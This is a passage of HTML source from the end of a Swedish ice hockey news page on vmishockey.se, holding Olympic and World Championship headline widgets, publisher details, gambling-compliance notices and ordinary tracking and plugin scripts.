block_td_uid_7_696c182d4e80a.block_type = "td_block_15";
block_td_uid_7_696c182d4e80a.post_count = "4";
block_td_uid_7_696c182d4e80a.found_posts = "1950";
block_td_uid_7_696c182d4e80a.header_color = "#";
block_td_uid_7_696c182d4e80a.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c182d4e80a.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_7_696c182d4e80a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_696c182d4e80a class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sa-ser-usas-os-trupp-ut/" rel="bookmark" class="td-image-wrap" title="Så ser USA:s OS-trupp ut"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Så ser USA:s OS-trupp ut" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-218x150.png"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sa-ser-usas-os-trupp-ut/" rel="bookmark" title="Så ser USA:s OS-trupp ut">Så ser USA:s OS-trupp ut</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-spelarna-pa-kanadas-stjarnspackade-camp-infor-os-2026/" rel="bookmark" class="td-image-wrap" title="Här är spelarna på Kanadas stjärnspäckade camp inför OS 2026"><img class="entry-thumb" src="[data-uri]" alt="McDavid med på Kanadas OS-camp" title="Här är spelarna på Kanadas stjärnspäckade camp inför OS 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Connor-McDavid-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-spelarna-pa-kanadas-stjarnspackade-camp-infor-os-2026/" rel="bookmark" title="Här är spelarna på Kanadas stjärnspäckade camp inför OS 2026">Här är spelarna på Kanadas stjärnspäckade camp inför OS 2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/drombeskedet-for-tre-kronor-stjarnan-vill-spela-vm/" rel="bookmark" class="td-image-wrap" title="Drömbeskedet för Tre Kronor &#8211; stjärnan vill spela VM"><img class="entry-thumb" src="[data-uri]" alt="" title="Drömbeskedet för Tre Kronor &#8211; stjärnan vill spela VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Rasmus-Dahlin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/drombeskedet-for-tre-kronor-stjarnan-vill-spela-vm/" rel="bookmark" title="Drömbeskedet för Tre Kronor &#8211; stjärnan vill spela VM">Drömbeskedet för Tre Kronor &#8211; stjärnan vill spela VM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jakten-pa-os-sa-gar-det-for-svenskarna-i-nhl/" rel="bookmark" class="td-image-wrap" title="Jakten på OS &#8211; så går det för svenskarna i NHL"><img class="entry-thumb" src="[data-uri]" alt="Svenska stjärnorna jagar en OS-biljett" title="Jakten på OS &#8211; så går det för svenskarna i NHL" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Elias-Lindholm-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jakten-pa-os-sa-gar-det-for-svenskarna-i-nhl/" rel="bookmark" title="Jakten på OS &#8211; så går det för svenskarna i NHL">Jakten på OS &#8211; så går det för svenskarna i NHL</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c182d4e80a" data-td_block_id="td_uid_7_696c182d4e80a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c182d4e80a" data-td_block_id="td_uid_7_696c182d4e80a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#254e4a4b51444e516553484c564d4a464e405c0b5640"><span class="__cf_email__" data-cfemail="86ede9e8f2e7edf2c6f0ebeff5eee9e5ede3ffa8f5e3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696c182d52575_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696c182d52575" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_696c182d52575 = new tdBlock();
block_td_uid_9_696c182d52575.id = "td_uid_9_696c182d52575";
block_td_uid_9_696c182d52575.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696c182d52575_rand","tdc_css_class":"td_uid_9_696c182d52575_rand","tdc_css_class_style":"td_uid_9_696c182d52575_rand_style"}';
block_td_uid_9_696c182d52575.td_column_number = "1";
block_td_uid_9_696c182d52575.block_type = "td_block_7";
block_td_uid_9_696c182d52575.post_count = "3";
block_td_uid_9_696c182d52575.found_posts = "1950";
block_td_uid_9_696c182d52575.header_color = "";
block_td_uid_9_696c182d52575.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c182d52575.max_num_pages = "650";
tdBlocksArray.push(block_td_uid_9_696c182d52575);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_696c182d52575 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696c182d587fc_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_696c182d587fc" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">773</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">157</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c182d5a2a5
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"94ac8b44ad","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"0957242763","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>